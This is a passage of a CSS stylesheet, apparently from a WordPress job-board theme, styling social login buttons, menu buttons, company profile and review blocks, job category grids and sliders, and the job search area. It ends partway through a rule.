.upload-preview-wrap .image-upload-thumb + .image-upload-thumb {
  margin-left: 20px;
}
.upload-preview-wrap .image-upload-thumb.old-item {
  display: none;
}
.upload-preview-wrap .image-upload-thumb img {
  border: 1px solid #ddd;
  width: 70px;
  margin: 5px;
  padding: 5px;
}
.upload-preview-wrap .image-upload-thumb a.delete-uploaded {
  position: absolute;
  top: 0;
  right: -5px;
  line-height: 1;
  font-size: 20px;
}
.upload-preview-wrap .image-upload-thumb a.delete-uploaded i {
  color: #d9534f;
}
a.delete-pluploaded {
  display: inline-block;
}
a.delete-pluploaded i {
  color: #d9534f;
}
a.delete-pluploaded,
a.delete-pluploaded:hover {
  color: transparent;
}
.login-socical {
  max-width: 500px;
  margin: 20px auto;
  padding-bottom: 20px;
}
.login-socical .col-sm-9 {
  margin-left: 25%;
}
.modal-body .login-socical .col-sm-9 {
  margin-left: 0;
}
.button_socical {
  width: 100%;
  height: 45px;
  color: #fff;
  border-radius: 3px;
  margin: 3px 0px;
  overflow: hidden;
  text-align: left;
}
.button_socical:hover {
  cursor: pointer;
}
.button_socical i {
  width: 48px;
  height: 45px;
  padding: 11px;
  font-size: 27px;
  border-radius: 5px 0px 0px 5px;
}
.button_socical i.fa-facebook-square {
  background: linear-gradient(#5676bc, #31497b);
}
.button_socical i.fa-google-plus {
  background: linear-gradient(#cd6751, #ec270f);
}
.button_socical i.fa-linkedin-square {
  background: linear-gradient(#43a1d1, #0077b4);
}
.button_socical em {
  font-family: 'Montserrat', sans-serif;
  font-style: normal;
  position: relative;
  top: -5px;
  padding: 20px;
}
.button_socical em:before {
  content: "";
}
.button_socical.fb {
  background: #2952aa;
}
.button_socical.fb:hover {
  background: #3767cf;
}
.button_socical.gg {
  background: #cc3d2d;
}
.button_socical.gg:hover {
  background: #d96053;
}
.button_socical.linkedin {
  background: #0077b4;
}
.button_socical.linkedin:hover {
  background: #0099e7;
}
.login-socical-new .button_socical {
  width: 45px;
  display: inline-block;
}
.login-socical-new .button_socical i {
  width: 45px;
  padding: 10px 0;
  text-align: center;
}
.login-socical-new em {
  display: none;
}
.get_socical {
  position: relative;
  top: -35px;
  right: 20px;
  float: right;
  width: 90px;
  height: 20px;
  font-size: 12px !important;
  color: #fff;
  padding: 4px 6px;
  border-radius: 3px;
  text-align: center;
}
.get_socical:hover {
  cursor: pointer;
}
.get_socical em {
  font-family: 'Montserrat', sans-serif;
  font-style: normal;
}
@media (max-width: 767px) {
  .login-socical .col-sm-9 {
    margin: 0;
  }
}
.jform-datepicker[readonly] {
  background-color: #fcfcfc;
  cursor: default;
}
@media (max-width: 991px) {
  .list-image-employer {
    text-align: center;
  }
}
.list-image-employer img {
  margin-right: 10px;
  max-width: 177px;
  height: auto;
}
@media (max-width: 767px) {
  .list-image-employer img {
    max-width: 100%;
  }
}
/**
 * Support style for plugin Noo Menu
 */
.noo-nav li.menu-item-post-btn {
  margin: 0 0 0 18px;
}
.noo-nav li.menu-item-post-btn > a {
  height: auto !important;
  border: 0 solid transparent !important;
  display: inline-block !important;
  margin-bottom: 0 !important;
  font-weight: bold !important;
  text-align: center !important;
  vertical-align: middle !important;
  cursor: pointer !important;
  background-image: none !important;
  border: 1px solid transparent !important;
  white-space: nowrap !important;
  font-family: 'Montserrat', sans-serif !important;
  padding: 1.1428571428571428em 2.2857142857142856em !important;
  font-size: 14px !important;
  line-height: 1 !important;
  border-radius: 4px !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  user-select: none !important;
  -webkit-transition: border-color color 0.2s ease !important;
  -o-transition: border-color color 0.2s ease !important;
  -moz-transition: border-color color 0.2s ease !important;
  transition: border-color color 0.2s ease !important;
  color: #ffffff !important;
  background-color: #f5d006 !important;
  border-color: transparent !important;
  line-height: 1.3 !important;
  vertical-align: inherit;
  font-weight: 600;
}
.noo-nav li.menu-item-post-btn > a:focus,
.noo-nav li.menu-item-post-btn > a:active:focus,
.noo-nav li.menu-item-post-btn > a.active:focus {
  outline: none !important;
}
.noo-nav li.menu-item-post-btn > a:hover,
.noo-nav li.menu-item-post-btn > a:focus {
  color: #44494b !important;
  text-decoration: none !important;
}
.noo-nav li.menu-item-post-btn > a:active,
.noo-nav li.menu-item-post-btn > a.active {
  outline: 0 !important;
  background-image: none !important;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125) !important;
}
.noo-nav li.menu-item-post-btn > a.disabled,
.noo-nav li.menu-item-post-btn > a[disabled],
fieldset[disabled] .noo-nav li.menu-item-post-btn > a {
  cursor: not-allowed !important;
  pointer-events: none !important;
  opacity: 0.65 !important;
  filter: alpha(opacity=65) !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.noo-nav li.menu-item-post-btn > a.square {
  border-radius: 0 !important;
}
.noo-nav li.menu-item-post-btn > a.pill {
  border-radius: 100em !important;
}
.noo-nav li.menu-item-post-btn > a.rounded {
  border-radius: 0.225em !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white {
  background-color: transparent !important;
  border: 1px solid #ffffff !important;
  color: #ffffff !important;
  -webkit-transition: all 0.2 ease !important;
  -o-transition: all 0.2 ease !important;
  -moz-transition: all 0.2 ease !important;
  transition: all 0.2 ease !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6) !important;
  border-color: rgba(255, 255, 255, 0.6) !important;
  opacity: 1 !important;
  color: #57666e !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover > i {
  color: #57666e !important !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black {
  background: none repeat scroll 0 0 #333333 !important;
  color: white !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black:hover {
  background-color: #2b2b2b !important;
}
.noo-nav li.menu-item-post-btn > a i {
  padding-right: 10px !important;
}
.noo-nav li.menu-item-post-btn > a.icon-right i {
  padding-left: 10px !important;
  padding-right: 0px !important;
}
.noo-nav li.menu-item-post-btn > a:focus,
.noo-nav li.menu-item-post-btn > a:active:focus,
.noo-nav li.menu-item-post-btn > a.active:focus {
  outline: none !important;
}
.noo-nav li.menu-item-post-btn > a:hover,
.noo-nav li.menu-item-post-btn > a:focus {
  color: #44494b !important;
  text-decoration: none !important;
}
.noo-nav li.menu-item-post-btn > a:active,
.noo-nav li.menu-item-post-btn > a.active {
  outline: 0 !important;
  background-image: none !important;
}
.noo-nav li.menu-item-post-btn > a.disabled,
.noo-nav li.menu-item-post-btn > a[disabled],
fieldset[disabled] .noo-nav li.menu-item-post-btn > a {
  cursor: not-allowed !important;
  pointer-events: none !important;
  opacity: 0.65 !important;
  filter: alpha(opacity=65) !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.noo-nav li.menu-item-post-btn > a.square {
  border-radius: 0 !important;
}
.noo-nav li.menu-item-post-btn > a.pill {
  border-radius: 100em !important;
}
.noo-nav li.menu-item-post-btn > a.rounded {
  border-radius: 0.225em !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white {
  background-color: transparent !important;
  border: 1px solid #ffffff !important;
  color: #ffffff !important;
  -webkit-transition: all 0.2 ease !important;
  -o-transition: all 0.2 ease !important;
  -moz-transition: all 0.2 ease !important;
  transition: all 0.2 ease !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6) !important;
  border-color: rgba(255, 255, 255, 0.6) !important;
  opacity: 1 !important;
  color: #57666e !important;
}
.noo-nav li.menu-item-post-btn > a.btn-white:hover > i {
  color: #57666e !important !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black {
  background: none repeat scroll 0 0 #333333 !important;
  color: white !important;
}
.noo-nav li.menu-item-post-btn > a.btn-black:hover {
  background-color: #2b2b2b !important;
}
.noo-nav li.menu-item-post-btn > a i {
  margin-right: 10px !important;
}
.noo-nav li.menu-item-post-btn > a.icon-right i {
  padding-left: 10px !important;
  padding-right: 0px !important;
}
.noo-nav li.menu-item-post-btn > a:hover,
.noo-nav li.menu-item-post-btn > a:focus,
.noo-nav li.menu-item-post-btn > a:active,
.noo-nav li.menu-item-post-btn > a.active,
.open > .dropdown-toggle.noo-nav li.menu-item-post-btn > a {
  opacity: 0.8 !important;
  filter: alpha(opacity=80) !important;
  color: #ffffff !important;
  background-color: #f5d006 !important;
  border-color: transparent !important;
}
.noo-nav li.menu-item-post-btn > a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.noo-nav .register-link a {
  margin-top: 15px !important;
}
.noo-nav li > ul.login-socical .button_socical em {
  top: -10px;
}
.noo-nav li > ul.login-socical .button_socical i {
  -webkit-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
  transform: translate(0, -5px);
}
.noo-nav ul.sub-menu.submenu-languages > li {
  line-height: 35px;
}
@media (min-width: 992px) {
  .noo-nav.sf-menu > li ul.sub-menu {
    background-color: #ffffff;
    margin: 0;
    padding: 10px;
    -webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 4px;
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .noo-megamenu {
    line-height: 66px;
  }
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body {
  padding: 0;
}
@media (max-width: 991px) {
  .noo-company-profile .noo-sidebar {
    margin-top: 60px;
  }
  .noo-company-profile #company-photo .col-md-6 {
    margin-bottom: 10px;
    display: inline-block;
  }
}
.noo-heading {
  margin: 23px 0 8px;
  padding: 0;
  font-size: 18px;
  line-height: 30px;
  font-weight: 600;
}
.noo-sub-title {
  font-size: 18px;
  line-height: 30px;
  margin: 0;
}
.noo-page-heading .noo-company-heading {
  color: #ffffff;
}
.noo-page-heading .noo-company-heading:before,
.noo-page-heading .noo-company-heading:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading:after {
  clear: both;
}
.noo-page-heading .noo-company-heading:before,
.noo-page-heading .noo-company-heading:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading:after {
  clear: both;
}
.noo-page-heading .noo-company-heading .noo-company-info {
  float: left;
}
.noo-page-heading .noo-company-heading .noo-company-info:before,
.noo-page-heading .noo-company-heading .noo-company-info:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading .noo-company-info:after {
  clear: both;
}
.noo-page-heading .noo-company-heading .noo-company-info:before,
.noo-page-heading .noo-company-heading .noo-company-info:after {
  content: " ";
  display: table;
}
.noo-page-heading .noo-company-heading .noo-company-info:after {
  clear: both;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-avatar {
  float: left;
  width: 100px;
  height: 100px;
  overflow: hidden;
  margin-top: 7px;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-avatar img {
  width: 100px;
  height: 100px;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info {
  float: left;
  margin-left: 25px;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .noo-company-name {
  font-size: 30px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 6px;
  margin-top: 0;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .noo-company-name .count {
  font-size: 14px;
  background: transparent;
  line-height: 30px;
  letter-spacing: .5px;
  font-weight: normal;
  text-transform: lowercase;
}
.noo-page-heading .noo-company-heading .noo-company-info .noo-company-info .slogan {
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .5px;
}
.noo-page-heading .noo-company-heading .noo-company-action {
  float: right;
  text-align: center;
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
@media (max-width: 920px) {
  .noo-page-heading .noo-company-heading .noo-company-action {
    float: left;
  }
}
.noo-page-heading .noo-company-heading .noo-company-action .noo-follow-company {
  background: #f5d006;
  display: inline-block;
  color: #ffffff;
  font-size: 16px;
  letter-spacing: .5px;
  padding: 5px 35px;
  cursor: pointer;
  margin-top: 25px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
}
.noo-page-heading .noo-company-heading .noo-company-action .total-follow {
  display: table;
  font-size: 14px;
  line-height: 30px;
  letter-spacing: .5px;
  width: 100%;
  margin-top: 6px;
}
.noo-page-heading .noo-company-heading .total-review {
  display: inline-block;
  margin: 6px;
}
.noo-page-heading .noo-company-heading .company-meta {
  margin: 8px 0 0;
}
.noo-company-info-simple:before,
.noo-company-info-simple:after {
  content: " ";
  display: table;
}
.noo-company-info-simple:after {
  clear: both;
}
.noo-company-info-simple:before,
.noo-company-info-simple:after {
  content: " ";
  display: table;
}
.noo-company-info-simple:after {
  clear: both;
}
.noo-company-info-simple .company-avatar {
  float: left;
  width: 100px;
  height: 100px;
  overflow: hidden;
}
.noo-company-info-simple .company-avatar img {
  width: 100px;
  height: 100px;
}
.noo-company-info-simple .company-info {
  margin-left: 115px;
}
.noo-company-info-simple .company-info .company-name {
  font-size: 18px;
  line-height: 30px;
  text-transform: uppercase;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0 0 -3px;
}
.noo-company-info-simple .company-info .slogan {
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .5px;
}
.company-social {
  padding: 6px 0;
}
.company-social a {
  display: inline-block;
  font-size: 10px;
  line-height: 25px;
  letter-spacing: .5px;
  width: 25px;
  height: 25px;
  text-align: center;
  color: #ffffff;
  margin-right: 6px;
}
.company-social a:hover {
  background: #f5d006;
}
.company-social a.fa-facebook {
  background: #5873b1;
}
.company-social a.fa-twitter {
  background: #4099FF;
}
.company-social a.fa-google-plus,
.company-social a.fa-link {
  background: #d34836;
}
.company-social a.fa-linkedin {
  background: #4875B4;
}
.company-social a.fa-pinterest {
  background: #C92228;
}
.company-social a.fa-instagram,
.company-social a.fa-envelope-o {
  background: #517fa4;
}
.noo-form-comment .noo-comment-item {
  margin-bottom: 20px;
}
.noo-form-comment .noo-comment-item input[type="text"] {
  border: 1px solid #e1e1e1;
  font-size: 14px;
  letter-spacing: .5px;
  padding: 6px 20px;
  width: 100%;
  margin-top: 10px;
}
.noo-form-comment .noo-comment-item > label {
  color: #44494b;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
  float: left;
  padding: 3px 15px 3px 0;
}
.noo-form-comment .noo-comment-item .container-rating {
  display: flex;
  align-items: center;
}
.noo-form-comment .noo-comment-item .container-rating .label-rating {
  padding-right: 10px;
}
.noo-form-comment textarea {
  width: 100%;
  border: 1px solid #e1e1e1;
  font-size: 14px;
  letter-spacing: .5px;
  padding: 6px 20px;
  margin-bottom: 20px;
  min-height: 115px;
}
.noo-rating {
  float: left;
}
.noo-list-comment {
  list-style: none;
  padding: 0;
  margin: 22px 0 30px;
}
.noo-list-comment .comment-item {
  background: #f9f9f9;
  padding: 14px 23px 3px;
  margin-bottom: 10px;
}
.noo-list-comment .comment-item .subject {
  font-size: 14px;
  font-weight: 600;
  line-height: 23px;
  letter-spacing: .5px;
  color: #44494b;
  float: left;
  padding: 0 20px 0 0;
  margin: 0;
}
.noo-list-comment .comment-item .fa-caret-down {
  padding: 0 10px;
}
.noo-list-comment .comment-item time {
  float: right;
}
.noo-list-comment .comment-item .user-name {
  padding: 2px 8px;
  display: inline-block;
}
.noo-list-comment .comment-item .comment-head:before,
.noo-list-comment .comment-item .comment-info:before,
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  content: " ";
  display: table;
}
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  clear: both;
}
.noo-list-comment .comment-item .comment-head:before,
.noo-list-comment .comment-item .comment-info:before,
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  content: " ";
  display: table;
}
.noo-list-comment .comment-item .comment-head:after,
.noo-list-comment .comment-item .comment-info:after {
  clear: both;
}
.noo-list-comment .comment-item .comment-info .er-rate-count {
  display: block;
}
.noo-list-comment .comment-item .comment-info .noo-box-reviewed {
  position: relative;
  cursor: pointer;
}
.noo-list-comment .comment-item .comment-info .noo-review-voted {
  display: none;
  background: white;
  box-shadow: 0 7px 85px 0 rgba(0, 0, 0, 0.2);
  padding: 20px 0px 20px 50px;
  border-radius: 5px;
  top: 30px;
  left: -100px;
  position: absolute;
  z-index: 1;
}
.noo-list-comment .comment-item .comment-info .line-vote {
  display: flex;
}
.noo-list-comment .comment-item .comment-info .line-vote span {
  min-width: 160px;
}
.noo-list-comment .comment-item .comment-content {
  color: #44494b;
  font-size: 14px;
  line-height: 23px;
  letter-spacing: .5px;
}
.noo-comment-item .noo-rating {
  padding: 4px;
}
.noo-company-review .noo-sub-title .label-review {
  float: left;
  margin-right: 12px;
}
.noo-company-review .noo-sub-title .total-review > span {
  font-size: 16px;
  line-height: 30px;
}
.company-list .company-item {
  margin-bottom: 30px;
  border: 1px solid rgba(204, 204, 204, 0.5);
  position: relative;
}
.company-list .company-item .company-item-thumbnail {
  padding: 35px;
  position: relative;
}
.company-list .company-item .company-item-thumbnail .btn-company {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -150%);
  opacity: 0;
  z-index: 21;
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
}
.company-list .company-item .company-item-thumbnail:hover:after {
  opacity: 1;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-thumbnail:hover .btn-company {
  display: block;
  opacity: 1;
  transform: translate(-50%, 0);
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
}
.company-list .company-item .company-item-thumbnail:hover img {
  filter: blur(4px);
}
.company-list .company-item .company-item-thumbnail:after {
  opacity: 0;
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-meta {
  border-top: 1px solid rgba(204, 204, 204, 0.5);
  padding: 13px 20px 8px;
}
.company-list .company-item .company-item-meta a {
  font-weight: 600;
  color: #44494b;
}
.company-list .company-item .company-item-meta .job-count {
  margin-left: 10px;
  font-size: 14px;
}
.company-list .company-item .company-item-meta .fa {
  color: #f5d006;
}
.company-list .company-item .company-item-meta .total-review > span {
  margin-left: 7px;
}
.company-list .company-item.featured-company:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  z-index: 22;
}
.company-list .company-item.featured-company:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
  z-index: 23;
}
.company-list .company-list-item:nth-child(3n+1) {
  clear: both;
}
.total-review {
  font-family: 'Montserrat', sans-serif;
}
#company-photo {
  margin-right: -15px;
  margin-left: 0;
}
#company-photo .col-md-4 {
  max-height: 184px;
}
#company-photo .col-md-6,
#company-photo .col-md-4 {
  padding: 0 15px 15px 0;
}
#company-photo .col-md-6 img {
  min-height: 140px;
}
#company-photo .col-md-6:nth-child(2n) {
  padding-right: 0;
}
.noo-follow-company:hover {
  cursor: pointer;
}
/* fix add portfolio  */
#company-photo {
  position: relative;
  display: block;
}
#company-photo a:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
#company-photo a:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
#company-photo a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 10px;
  right: 25px;
  bottom: 20px;
  left: 10px;
}
#company-photo a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 10px;
  right: 25px;
  bottom: 20px;
  left: 10px;
}
.noo_company-template-default .company-desc .company-info .company-custom-fields .content-meta {
  float: none !important;
}
.noo_company-template-default .noo-company-style2 .noo-company-profile .company-custom-fields .content-meta {
  float: none !important;
}
.noo-feed-button {
  position: absolute;
  top: 0;
  right: 0;
}
.noo-feed-button .noo-type-btn {
  float: left;
  margin-right: 10px;
  -webkit-border-radius: 3px;
  border-radius: 6px;
  border: 1px solid #dedede;
  padding: 10px 20px;
  line-height: 1;
}
.noo-feed-button .noo-type-btn:hover {
  background-color: #dedede ;
}
.noo-heading-sc {
  max-width: 630px;
}
.noo-heading-sc.text-center {
  margin: auto;
}
.noo-heading-sc .noo-title-sc {
  color: #44494b;
  font-size: 30px;
  line-height: 30px;
  margin: 0;
  padding: 0;
}
.noo-heading-sc .noo-subtitle-sc {
  color: #44494b;
  font-size: 16px;
  line-height: 26px;
}
.noo-job-category-wrap.style-grid {
  margin-bottom: 25px;
}
.noo-job-category-wrap.style-grid .noo-job-category {
  padding: 40px 0 0;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item {
  margin-bottom: 40px;
  font-family: 'Montserrat', sans-serif;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a {
  text-align: center;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 20px;
  display: inline-block;
  width: 100%;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #f5d006;
  padding: 0 0 12px;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .title {
  display: block;
  color: #44494b;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count {
  display: block;
  color: #44494b;
  font-size: 13px;
  line-height: 30px;
  font-family: "Droid Serif", serif;
}
.noo-job-category-wrap.style-grid .noo-job-category .category-item a:hover {
  -webkit-box-shadow: 0 0 21px -1px #dddddd;
  -moz-box-shadow: 0 0 21px -1px #dddddd;
  -ms-box-shadow: 0 0 21px -1px #dddddd;
  -o-box-shadow: 0 0 21px -1px #dddddd;
  box-shadow: 0 0 21px -1px #dddddd;
}
.noo-job-category-wrap.style-grid .view-more {
  text-align: center;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item {
  font-family: 'Montserrat', sans-serif;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a {
  text-align: center;
  padding: 20px;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #fff;
  padding: 0 0 18px;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a .title {
  display: block;
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item a .job-count {
  display: block;
  color: #fff;
  font-size: 14px;
  line-height: 30px;
  font-family: "Droid Serif", serif;
}
.noo-job-category-wrap.style-slider .noo-job-category .category-item:hover .icon {
  color: #f5d006;
}
.noo-job-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div {
  background: transparent !important;
  font-size: 50px;
  line-height: 30px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.noo-job-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-job-category-wrap.style-slider .owl-prev {
  position: absolute;
  left: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-job-category-wrap.style-slider .owl-next {
  position: absolute;
  right: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-job-category-wrap.style-list a {
  color: #44494b;
  font-size: 16px;
  line-height: 36px;
  font-weight: 500;
  font-family: "Montserrat", serif;
}
.noo-job-category-wrap.style-list a .job-count {
  color: #f5d006;
}
.noo-job-category-wrap.style-list .view-more {
  margin-top: 10px;
}
.noo-job-search-wrapper,
.noo-job-map {
  position: relative;
  z-index: 99;
}
@media (max-width: 991px) {
  .noo-job-search-wrapper,
  .noo-job-map {
    padding: 0 1.0714285714285714em;
    overflow: initial;
    z-index: 9;
  }
  .noo-job-search-wrapper .job-search-bg-image,
  .noo-job-map .job-search-bg-image {
    margin-left: -1.0714285714285714em;
    margin-right: -1.0714285714285714em;
    margin-top: -1.0714285714285714em;
  }
}
.noo-job-search-wrapper .job-search-bg-image,
.noo-job-map .job-search-bg-image {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search,
.noo-job-map:not(.no-background) .job-advanced-search {
  display: block;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  -o-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
  z-index: 1;
  bottom: 2.142857142857143em;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:before,
.noo-job-map:not(.no-background) .job-advanced-search:before,
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  content: " ";
  display: table;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  clear: both;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:before,
.noo-job-map:not(.no-background) .job-advanced-search:before,
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  content: " ";
  display: table;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  clear: both;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper:not(.no-background) .job-advanced-search,
  .noo-job-map:not(.no-background) .job-advanced-search {
    top: 40px !important;
    padding: 0 30px;
  }
}
@media (max-width: 991px) {
  .noo-job-search-wrapper:not(.no-background) .job-advanced-search,
  .noo-job-map:not(.no-background) .job-advanced-search {
    width: 100%;
    top: 20%!important;
    padding: 0 30px;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info,
.noo-job-map .job-advanced-search .job-search-info {
  font-family: "Montserrat", serif;
}
.noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
.noo-job-map .job-advanced-search .job-search-info .search-main-title {
  font-size: 46px;
  margin-left: 5px;
}
@media (max-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
  .noo-job-map .job-advanced-search .job-search-info .search-main-title {
    font-size: 28px;
  }
}
@media (max-width: 992px) and (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
  .noo-job-map .job-advanced-search .job-search-info .search-main-title {
    font-size: 24px;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info .search-sub-title,
.noo-job-map .job-advanced-search .job-search-info .search-sub-title {
  font-size: 22px;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info .search-sub-title,
  .noo-job-map .job-advanced-search .job-search-info .search-sub-title {
    font-size: 13px;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info p,
.noo-job-map .job-advanced-search .job-search-info p {
  line-height: 1.5;
  font-weight: 500;
  margin-left: 5px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.noo-job-search-wrapper .job-advanced-search .job-search-info a,
.noo-job-map .job-advanced-search .job-search-info a {
  color: #fff;
}
.noo-job-search-wrapper .job-advanced-search .job-search-info.left,
.noo-job-map .job-advanced-search .job-search-info.left {
  text-align: left;
}
@media only screen and (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info.left,
  .noo-job-map .job-advanced-search .job-search-info.left {
    text-align: center;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info.center,
.noo-job-map .job-advanced-search .job-search-info.center {
  text-align: center;
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,
.noo-job-map .job-advanced-search .job-advanced-search-form {
